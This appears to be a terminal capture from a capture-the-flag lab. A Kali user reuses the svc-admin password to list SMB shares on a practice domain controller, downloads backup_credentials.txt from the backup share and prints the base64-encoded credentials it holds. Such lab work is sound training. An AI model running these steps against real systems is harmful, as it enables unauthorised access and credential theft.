 ┌──(kali㉿kali)-[~]
└─$ smbclient -L 10.10.65.134 -U svc-admin%management
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ smbclient -L 10.10.65.134 -U svc-admin%management2005
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.65.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.65.134/backup -U spookysec.local/svc-admin%management2005
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 3578439 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> q
┌──(kali㉿kali)-[~]
└─$ cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw